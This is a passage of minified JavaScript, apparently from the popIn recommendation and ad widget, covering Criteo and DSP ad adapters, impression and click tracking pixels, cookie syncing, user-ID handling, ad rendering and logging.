aN}aI.Class("Cookie",{},aK(function(){}))})(P,window);P.Class("Criteo",{DEFAULT_CAMPAIGN_IDS:{jp:"5dccb809723f3b39e15fe524",kr:"5dccbaf6723f3b30856b7a74",tw:"5dccb982723f3b2d670ad1f4",th:"5dccbbcd723f3b49ff18e8c4",sg:"5dccc168723f3b64bd61ffac",ch:"5dccc287723f3b34a279b2ca"},DEFAULT_NIDS:{jp:"5dccb894723f3b79d74a1dc4",kr:"5dccbb2b723f3b374e031705",tw:"5dccb9c8723f3b233d5c80e4",th:"5dccbbf0723f3b01ea23b274",sg:"5dccc194723f3b35b86c4664",ch:"5dccc2c5723f3b34a279b2cc"},DEFAULT_SLOT_ID:"#_popIn_recommend",DEFAULT_ADD_POSITION:0,CRITEO_SCRIPT_URL:"//static.criteo.net/js/ld/publishertag.js",init:function(aQ,aK,aN){this.popInResult=aQ;this.oldFunction=aK;this.configs=aN;var aO=(this.configs.thirdParty&&this.configs.thirdParty.criteo)?this.configs.thirdParty.criteo:undefined;var aP=false;if(aO){var aL=aO.slotId||this.DEFAULT_SLOT_ID,aJ=aO.zoneId,aI=!(PopIn6.requestCountry)?"jp":PopIn6.requestCountry;if(document.querySelector(aL)&&aJ){aP=true}this.criteoConfig={slotId:aL,zoneId:aJ,campaignId:aO.campaignId||this.DEFAULT_CAMPAIGN_IDS[aI]||this.DEFAULT_CAMPAIGN_IDS.jp,nId:aO.nId||this.DEFAULT_NIDS[aI]||this.DEFAULT_NIDS.jp,addPositon:aO.addPositon||this.DEFAULT_ADD_POSITION}}if(aP){var aH=document.createElement("script");aH.async=true;aH.src=this.CRITEO_SCRIPT_URL;var aM=document.getElementsByTagName("script")[0];aM.parentNode.insertBefore(aH,aM);this._createProxy()}else{this.oldFunction(this.popInResult)}},_createProxy:function(){window.Criteo=window.Criteo||{};window.Criteo.events=window.Criteo.events||[];var aJ=this,aK=(aJ.criteoConfig.slotId||aJ.DEFAULT_SLOT_ID).replace("#",""),aH=aJ.criteoConfig.zoneId,aL=function(aN){var aM=function(aR,aT){var aS={dsp:"criteo",campaign:aT.campaignId,nid:aT.nId,image:aR.products[0].image.url,title:aR.products[0].title,url:aR.products[0].click_url,criteo_property:{impression_pixels:aR.impression_pixels,privacy:aR.privacy},media:aR.advertiser.description};return aS};var aP=aJ.popInResult.ad.length,aQ=aJ.criteoConfig.addPositon,aO=aM(aN,aJ.criteoConfig);if(aQ>(aP-1)){aQ=aP-1}aJ.popInResult.ad.splice(aQ,0,aO);aJ.oldFunction(aJ.popInResult)},aI=function(){aJ.oldFunction(aJ.popInResult)};Criteo.events.push(function(){var aM={placements:[{slotid:aK,zoneid:aH,nativeCallback:aL}]};Criteo.Passback.RequestBids(aM,2000)});Criteo.events.push(function(){Criteo.Passback.RenderAd(aK,function(aM){aI(aM)})})}});P.Class("CSSManager",{init:function(){this.cache=[];this.css=""},add:function(aI){var aJ=ao(aI);var aH=this.cache.some(function(aK){return aJ===aK});if(!aH){this.css+=aI;this.cache.push(aJ)}},render:function(){var aH=document.createElement("style");aH.type="text/css";aH.rel="stylesheet";aH.charSet="UTF-8";document.getElementsByTagName("head")[0].appendChild(aH);aH.appendChild(document.createTextNode(this.css))}});P.Class("Dmp",{loadDmpScript:function(){var aI=window.PopIn6.protocol;var aH=document.createElement("script");aH.async=true;aH.src=aI+"//t.ssp.hinet.net/utag.js";document.body.appendChild(aH)},sendDmp:function(){var aJ="f3244e";window.__hitagCmdQueue=window.__hitagCmdQueue||[];function aI(){window.__hitagCmdQueue.push(arguments)}aI("cm",aJ,P.Uid.getUid());var aH=window.self!==window.top;if(aH){aI("fire",{partnerId:aJ,referrer:document.referrer})}},loadDmp:function(){var aH=/.*country=tw.*/;if(!aH.test(aD.apiUrl)){return}this.loadDmpScript();this.sendDmp()}});P.Class("Dsp",{init:function(aH){this._dspName=aH||"";this._dspObj={}},setup:function(aI,aJ){var aH="Dsp"+this._dspName.charAt(0).toUpperCase()+this._dspName.slice(1);if(P[aH]){this._dspObj=new P[aH](aI,aJ)}else{return false}return true},execDspFunc:function(aK,aH){var aI="_"+aK;if(this._dspObj[aI]){this._dspObj[aI](aH)}else{var aJ="default"+aI;if(this[aJ]&&typeof this[aJ]==="function"){this[aJ](aH)}}},default_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aK="//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aL=document.createElement("a");aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aL.className="_popIn_recommend_article_ad_info_icon_inner";aL.href=aK,aL.target="_blank";aH.appendChild(aL);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","background-repead: no-repeat;","background-size: contain;","background-position: center;","}","._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","}"];aH.add(aI.join(""));aH.render()}});P.Class("DspBoardciel",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aH){var aI=new XMLHttpRequest();aI.open("GET",aH,true);aI.send()},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aH){},_cookieSync:function(){},});P.Class("DspCriteo",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(Array.isArray(this.item.criteo_property.impression_pixels)){this.item.criteo_property.impression_pixels.forEach(function(aI){if(aI.url){this._sendImgRequest(aI.url)}},this)}},_setIcon:function(aJ){var aN=this.item.criteo_property.privacy||{},aI=aN.optout_image_url||"//api.popin.cc/images/info-icon.png",aL=aN.optout_click_url||"//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=(this.parameter.media.indexOf("infeed")>-1)?true:(this.parameter.channelId.indexOf("infeed")>-1)}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","max-width: 15px;","max-height: 15px;","height: 3vw;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()}});P.Class("DspDas",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://b1sync.zemanta.com/usersync/popin/?cb=https%3A%2F%2Fdiscoveryplus.popin.cc%2Fpopin_discovery%2Fcs%3Fpid%3Ddas%26puid%3D__ZUID__",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspFluct",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cs.adingo.jp/popin",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspLogicad",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"//discovery.popin.cc/home/privacy.html",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=(this.parameter.media.indexOf("infeed")>-1)?true:(this.parameter.channelId.indexOf("infeed")>-1)}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";aH.style.backgroundImage="url("+aI+")",aM.className="_popIn_recommend_article_ad_info_icon_inner";aM.href=aL,aM.target="_blank";aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}"];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !((aN("iphone")||aN("ipod")||aN("ipad"))||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cr-p34.ladsp.com/cookiesender/34",aK=1,aJ=Math.random();if(aI()&&(aJ<aK)){var aH=new Image();aH.src=aL}}});P.Class("DspMd",{init:function(aI,aL){this.item=aI;this.parameter=aL||{};var aJ={uu:P.Uid.getUid(),tst:new Date().getTime(),ppvs:6,tss:"5",},aK=[];for(var aH in aJ){aK.push(aH+"="+aJ[aH])}this.params=aK.join("&")},_sendImgRequest:function(aI){if(typeof navigator.sendBeacon!=="function"){var aH=new Image();aH.src=aI}else{navigator.sendBeacon(aI)}},_imp:function(aK){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}var aL=P.PositionAndStyle.getPositionAndStyle();var aJ=aE(this.item.element);var aH=aJ.articleStyleMonitor&&aJ.articleStyleMonitor.getStyleFlag();var aI=aJ.boxStyleMonitor&&aJ.boxStyleMonitor.getStyleFlag();this.params+="&aps="+aK.adPosition+"&rp="+aK.renderPosition+"&fs="+aH+"&bs="+aI+"&caid="+aK.channelId;if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aM){this._sendImgRequest(aM+"&"+this.params)},this)}},_click:function(){var aI=this.item.url.indexOf("//trace.popin.cc")<0;if(aI){this.params=this.item.adClicktime?this.params.replace(/&tst=[^&]*/,"&tst="+this.item.adClicktime):this.params}var aH="&api_host="+aD.apiHost+"&logid="+ae.logid+"&extra=m_ch_"+this.item.channelId;if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aL){var aJ="";if(aL.indexOf("//trace.popin.cc")!==-1){var aK=aI?this.item.clickTrackerCkVal:this.item.originCkVal;aJ=aL+"&"+this.params+"&ck="+aK}if(aL.indexOf("//a.popin.cc")!==-1){aJ=aL+aH+"&ck="+this.item.clickTrackerCkVal}this._sendImgRequest(aJ)},this)}},_setIcon:function(aH){},_cookieSync:function(){},});P.Class("DspRtb_system",{init:function(aH,aI){this.item=aH;this.parameter=aI||{}},_sendImgRequest:function(aI){var aH=new Image();aH.src=aI},_imp:function(aH){if(this.item.nurl){this._sendImgRequest(this.item.nurl)}if(Array.isArray(this.item.imptrackers)){this.item.imptrackers.forEach(function(aI){this._sendImgRequest(aI)},this)}},_click:function(){if(Array.isArray(this.item.clicktrackers)){this.item.clicktrackers.forEach(function(aH){this._sendImgRequest(aH)},this)}},_setIcon:function(aJ){var aI="//api.popin.cc/images/info-icon.png",aL=this.item.privacy||"",aH=document.createElement("div"),aM=document.createElement("a"),aK;if(typeof this.parameter.showInfoIcon==="undefined"){aK=aL}else{aK=this.parameter.showInfoIcon}if(!aK){return false}aH.className="_popIn_recommend_article_ad_info_icon";(aH.style.backgroundImage="url("+aI+")"),(aM.className="_popIn_recommend_article_ad_info_icon_inner");(aM.href=aL),(aM.target="_blank");aH.appendChild(aM);aJ.appendChild(aH);this._addDspIconCss()},_addDspIconCss:function(){var aH=new P.CSSManager(),aI=["._popIn_recommend_article_ad_info_icon {","position: absolute;","width: 3vw;","height: 3vw;","max-width: 15px;","max-height: 15px;","background-repeat: no-repeat;","background-size: contain;","background-position: center;","background-color: #fff;","z-index: 1;","}","._popIn_recommend_article_ad_info_icon > ._popIn_recommend_article_ad_info_icon_inner {","position: relative;","width: 100%;","height: 100%;","padding: 0;","display: block;","opacity: 1","}",];aH.add(aI.join(""));aH.render()},_cookieSync:function(){function aI(){var aM=window.navigator.userAgent.toLowerCase(),aN=function(aO){return -1!=aM.indexOf(aO)};return !(aN("iphone")||aN("ipod")||aN("ipad")||(window.navigator.vendor&&window.navigator.vendor.toLowerCase().indexOf("apple")!=-1))}var aL="https://cs.adingo.jp/popin",aK=1,aJ=Math.random();if(aI()&&aJ<aK){var aH=new Image();aH.src=aL}},});P.Class("FixUid",{init:function(){this.FIX_UID_CLICK_NEWFLAG="fix_uid_click_newflag";this.REWRITE_NEWTIME="rewrite_newtime";this.FIX_UID_API_URL="https://uid-mp.popin.cc/uniqueUser/rewriteUid?";this.time=86400000;am.valid&&this.handleFixUid()},handleFixUid:function(){try{var aJ=am.local.get(this.FIX_UID_CLICK_NEWFLAG);if(aJ){var aI=am.local.get(this.REWRITE_NEWTIME);if(!aI){this.requestByJSONP()}else{if(this.getGMTTimeStamp()-aI>this.time){this.requestByJSONP()}}}}catch(aH){}},requestByJSONP:function(){N(this.generateFixUidRequestUrl(),this._onFixUidResponse.bind(this))},generateFixUidRequestUrl:function(){var aH={domain:aD.media,uid:P.Uid.getUid(),createTime:this.getGMTTimeStamp()};var aI=this.convertObjectToParameterString(aH);return this.FIX_UID_API_URL+aI},_onFixUidResponse:function(aH){var aI=this.getGMTTimeStamp();if(aH&&aH.fuid){am.valid&&am.local.set(this.REWRITE_NEWTIME,aI);P.Log.fixUidLog(aH.fuid,1,aI)}else{P.Log.fixUidLog(aH.fuid,0,aI)}},getGMTTimeStamp:function(){var aH=new Date();aH.setMinutes(aH.getMinutes()+aH.getTimezoneOffset());return""+aH.getTime()},convertObjectToParameterString:function(aH){var aJ="",aK;for(var aI in aH){aK=aH[aI];if(typeof aK==="undefined"){continue}aJ+=((aJ==="")?"":"&")+aI+"="+aK}return aJ},});P.Class("InfiniteAds",{init:function(aH,aI){if(V()!=="mobile"){return}this.container=aH;this.template=aI;if(typeof PopIn6.infiniteCounter==="undefined"){PopIn6.infiniteCounter=0}this.ic=A(aD.infiniteSerializeEnable)?PopIn6.infiniteCounter:0;this.slots=this.getSlots();this.ads=this.getAds();if(A(this.slots)&&A(this.ads)){this.renderAds()}},getSlots:function(){var aH=this.container.querySelectorAll("._popIn_infinite_page");var aJ=[];for(var aI=0,aL=aH.length;aI<aL;aI++){var aK=aH[aI];if(A(aK.querySelector("._popIn_infinite_video"))){continue}aJ.push(aK)}return aJ},getAds:function(){var aH=[].concat(A(ae.infinite)?ae.infinite:[]);return aH},renderAds:function(){var aH=this.ic;for(var aI=0,aL=this.slots.length;aI<aL;aI++){var aK=this.slots[aI];var aJ=this.ads[aH%this.ads.length];if(A(aJ)&&aJ.type==="ad"){this.renderOneAd(aK,aJ)}aH++}PopIn6.infiniteCounter=aH},renderOneAd:function(aN,aI){var aM=af(document.createDocumentFragment(),"div","_popIn_infinite_ad");aM.style.height=aI.height+"px";var aL=(this.template.infiniteAdInsertPosition||"beforeend").toLowerCase();switch(aL){case"beforebegin":aN.parentNode.insertBefore(aM,aN);break;case"afterbegin":aN.insertBefore(aM,aN.firstChild);break;case"beforeend":aN.appendChild(aM);break;case"afterend":aN.parentNode.insertBefore(aM,aN.nextSibling);break}var aJ=[];aJ.push('<body style="margin:0px;padding:0px;background-color: transparent;">');aJ.push("<script>window.inDapIF = true;<\/script>");aJ.push(aI.script);aJ.push("</body>");var aH=E("about:self",{pnode:aM});(function(aO){aO.width=aI.width+"px";aO.height=aI.height+"px";aO.margin="0px auto"})(aH.element.style);var aK=function(){aH.write(aJ.join(""))};if(A(aD.adInView)){s(aM,aK)}else{aK()}}});P.Class("Loader",{init:function(){function aL(aN){var aR=aN.ad;var aQ=aN.ad_smj;if(!aR||aD.isShowSmjAd===false||!Array.isArray(aQ)||aQ.length===0){return}if(aR.length===0){aN.ad=aQ;return}var aS={};var aP=0;var aT=[];var aO;while(aO=aQ[aP++]){aS[aO.nid]=1;aO.url+="&smjad=1";aO.isSmjAd=true;aT.push(aO)}aP=0;while(aO=aR[aP++]){if(!aS[aO.nid]){aT.push(aO)}}aN.ad=aT}var aI=function(aO){ae=aO;window.popInGlobal=window.popInGlobal||{};window.popInGlobal.common_category=aO.common_category;PopIn6.requestCountry=(function(){if(PopIn6.requestCountry){return}var aV="jp",aU=/.*country=(\w+).*/,aT=aD.apiUrl;if(aU.test(aT)){aV=aT.replace(aU,"$1")}return aV})();PopIn6.reqTime=ae.time||"";if(aO.article_read){window.popInGlobal.articleReadLogForRT={articleId:aO.article_read}}PopIn6.event.fireEvent("result-loaded",[aO]);if(aO&&aO.cdata){P.Uid.setUid(JSON.parse(atob(aO.cdata)).uid)}if(ae.cookie_sync&&ae.cdata&&JSON.parse(atob(ae.cdata)).uid){for(var aQ in ae.cookie_sync){if(ae.cookie_sync[aQ]===1){var aS=new P.Dsp(aQ);if(aS.setup()){aS.execDspFunc("cookieSync")}}}}if(!A(aD.templates)){return}var aN=new P.CSSManager();var aR=aD.templates.filter(function(aT){var aU=aT.type.slice(-1)[0];if(typeof aU==="number"&&aU===0){return false}aN.add(aT.css);return true});aN.render();aL(ae);if(ae.fraud_control){var aP=new P.BrandSafety();aR.forEach(function(aT){var aU=new P.Box(aT);if(aU.container){aP.process(aU.container,{logid:ae.logid,media:aD.media,apihost:aD.apiHost})}})}else{aR.forEach(function(aT){new P.Box(aT)})}if(aR.length===0){PopIn6.event.fireEvent("no-content",[])}else{PopIn6.event.fireEvent("start-render",[])}if(aD.isArticle){P.Log.relatedLog();P.Log.snsLog()}PopIn6.event.fireEvent("cehck-update",[ae]);return};if(window.context&&(window.context.tagName==="AMP-AD")){this._editTemplatesForAMP(aD.templates);PopIn6.event.addEventListener("start-render",function(){setTimeout(function(){var aP=document.getElementById("_popIn_amp_recommend");var aO=aP.offsetWidth+"px";var aN=aP.offsetHeight+"px";window.context.renderStart({width:aO,height:aN})},1)});PopIn6.event.addEventListener("no-content",function(){window.context.noContentAvailable()});window.context.onResizeDenied(function(aO,aN){setTimeout(function(){window.context.requestResize(aN,aO)},500)})}var aK=function(){P.Performance.addTimeMark("api_will_request");var aT=aD.thirdParty;var aN=false;if(A(aT)){var aP=function(aV,aU,aW){return aV.indexOf("criteo")>-1};aN=Object.keys(aT).some(aP)}if(aN){var aR=aI;aI=function(aU){new P.Criteo(aU,aR,aD)}}PopIn6.event.fireEvent("before-loaded",[aD]);if(typeof _popIn5_config.apiUrl==="undefined"){_popIn5_config.apiUrl=aD.apiUrl}P.Log.jsonpLog(0);var aO={};try{tuid=P.Tuid.getTuids()}catch(aQ){}if(tuid){aO.uis=encodeURIComponent(JSON.stringify(tuid))}var aS=P.Tuid.convertObjectToParameterString(aO);N(aD.apiUrl+aS,function(aU){if(aU&&aU.ad&&aU.ad.length>0){P.Log.jsonpLog(1)}else{if(aU&&aU.ad&&aU.ad.length<=0){P.Log.jsonpLog(2)}else{P.Log.jsonpLog(3)}}if(W>0){window._popIn_discovery_test={result:aU,callback:aI};var aW=document.createElement("script");aW.type="text/javascript";aW.charset="UTF-8";aW.async=true;aW.src=aD.apiUrl.indexOf("popin.baidu.com")>=0?"https://images-cn.popin.cc/api/discovery_test6.js":"https://imageaws.popin.cc/test/discovery_test6.js";var aV=document.getElementsByTagName("script")[0];aV.parentNode.insertBefore(aW,aV);return}else{P.Performance.addTimeMark("api_data_will_deal");aI(aU)}})};aK();new P.FixUid();if(A(aD.templates)){var aJ=aD.templates.some(function(aN){return A(aN.selectorStr)&&aN.selectorStr==="._popIn_recommend"});PopIn6.infinite={};PopIn6.infinite.isEnable=aJ;PopIn6.infinite.isStart=false;if(aJ){var aM=[];if(document.querySelector("._popIn_recommend")){aM.push(document.querySelector("._popIn_recommend"))}var aH=function(){var aN=function(aW,aT){var aV=false;for(var aU=0,aX=aT.length;aU<aX;aU++){if(aW===aT[aU]){aV=true;break}}return aV};var aO=function(aV){var aT=aV.getAttribute("data-url");aD.templates.forEach(function(aW){if(A(aW.selector)&&aW.selectorStr==="._popIn_recommend"){aW.selector=aV}});aD.setDefaults();var aU=aD.findConfig(f);if(aU){aD.apiUrl=aU.apiUrl}aD.target=aT;aD.afterConfig();aK()};var aP=document.querySelectorAll("._popIn_recommend");for(var aQ=0,aS=aP.length;aQ<aS;aQ++){var aR=aP[aQ];if(!aN(aR,aM)){aM.push(aR);aO(aR)}}};PopIn6.event.addEventListener("infinite-loading",function(aN){setInterval(aH,500)},false)}}window.PopIn6._config=aD},_editTemplatesForAMP:function(aJ){if(!aJ){return}var aK;for(var aI=0,aH=aJ.length;aI<aH;aI++){aK=aJ[aI];if(typeof aK==="object"){aK.isTargetTop=true;aK.aboutPageType="sameTab"}}}});P.Log={loggers:{},_addLogger:function(aH,aI){this.loggers[aH]=aI;for(var aJ in aI){if(aJ.indexOf("_")===0){continue}this._addLogFunction(aJ)}},_addLogFunction:function(aH){if(A(this[aH])){return}this[aH]=function(){try{var aI=Array.prototype.slice.call(arguments);PopIn6.log(function(aK){var aM=P.Log.loggers[aK.type];var aL=aM[aH];if(typeof aL==="function"){var aN=[aK].concat(aI);aL.apply(aM,aN);aK.execute()}})}catch(aJ){console.error(aJ)}}}};P.Log._addLogger("basic",{_addSegmentation:function(aM,aP){aP=aP||{};var aN=[];var aH=[];var aK=aM.data.length-1;while(aK>=0){if(aM.data[aK].indexOf("r5=")>-1){var aJ=aM.data.splice(aK,1);aH.push(aJ[0].split("=")[1])}aK-=1}aN.push(["ca",ae.category]);var aI=A(aP.common_category)?aP.common_category:ae.common_category;if(A(aD.segmentData.abtest)){aN.push(["ab",aD.segmentData.abtest])}if(A(aP.useCommonCategory)){aN.push(["cc",aI])}if(A(aP.onlyCommonCategory)){aN=[["cc",aI]]}if(A(aP.extra)){aN=aN.concat(aP.extra)}aN.forEach(function(aQ){if(A(aQ[1])){var aR=aQ[0];var aS=aQ[1];aS=Array.isArray(aS)?aS:[aS];if(aR==="cc"){aS=[aS[0]]}aS.forEach(function(aT){aH.push(aR+"_"+encodeURIComponent(aT))})}});var aL=ae.channel;if(aL){if("string"===typeof aL){aL=[aL]}if(Array.isArray(aL)){aL.forEach(function(aQ){aH.push(aQ)})}}var aO=aH.length?aH.join("|"):"cc_NONE";if(aP.loc){aO=aO+"|lc_"+aP.loc}aM.add("r5",aO)},relatedLog:function(aH){aH.mode="other";var aI=/(jp|tw|kr|sg|th|id|hk|my).popin.cc/.test(aD.apiUrl)?"related-"+RegExp.$1:"related";if("related-sg"===aI||"related-id"===aI){aI="related-th"}if("related-hk"===aI||"related-my"===aI){aI="related-tw"}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aI="related-cn"}aH.add("type",aI);aH.add("uid",P.Uid.getUid());aH.add("url",encodeURIComponent(aD.target));aH.uniqueId="related"},snsLog:function(aH){aH.valid=false;if(Math.random()<1/10){N("https://graph.facebook.com/?ids="+encodeURIComponent(aD.target),function(aI){var aL=0;try{for(var aJ in aI){aL+=aI[aJ].share.share_count}}catch(aM){}if(aL>=30){aH.valid=true}var aK=/(jp|tw|kr|sg|th).popin.cc/.test(aD.apiUrl)?"share-"+RegExp.$1:"share-jp";aH.add("url",encodeURIComponent(aD.target));aH.add("share",aL);aH.add("type",aK);aH.execute()})}},sendToMiaoZhen:function(aK,aL){var aI=3;if(H()=="iOS"){aI=1}else{if(H()=="Android"){aI=2}}var aJ="https://g.cn.miaozhen.com/x/k="+aK+"&p="+aL+"&rt=2&pro=s&mo="+aI;var aH=new Image(1,1);aH.onload=aH.onerror=function(){};aH.src=aJ},previewLog:function(aH){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_pv");aH.add("nid",aD.device);aH.add("media",aD.media);aH.uniqueId="pv";this._addSegmentation(aH)},boxInViewLog:function(aH){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_inview");aH.add("nid",aD.device);aH.add("media",aD.media);aH.uniqueId="inview";this._addSegmentation(aH)},articleClickLog:function(aI,aK,aH,aJ){aI.add("url","");aI.add("uid",P.Uid.getUid());aI.add("type",aD.device+"_rclick");aI.add("nid",aD.device);aI.add("media",aD.media);this._addSegmentation(aI,{extra:[["ch",aJ.channelId]]});aI.onError=aH;aI.onComplete=aH},adBoxRenderedLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_imp");aH.add("nid","");aH.add("media",aD.media);aH.uniqueId="imp";this._addSegmentation(aH,{onlyCommonCategory:true})},adInViewLog:function(aJ,aK,aI){if(aK.imp){aJ.valid=false}aI=aI||{};aI.common_category=A(aI.common_category)?aI.common_category:"";aJ.trackingPixel=aK.trackingPixel;aJ.add("url",encodeURIComponent(aD.target));aJ.add("uid",P.Uid.getUid());aJ.add("type",aD.device+"_imp");aJ.add("nid",aK.nid);aJ.add("campaign",aK.campaign);aJ.add("media",aD.media);this._addSegmentation(aJ,{onlyCommonCategory:true,common_category:aI.common_category,loc:aI.loc});aJ.add("r6",aK.token);if(aK.miaozhen&&aD.miaozhenP){this.sendToMiaoZhen(aK.miaozhen,aD.miaozhenP)}if(A(aK.trackingPixel)){y(aK.trackingPixel)}else{if(A(aK.tracking_pixel)){y(aK.tracking_pixel)}}var 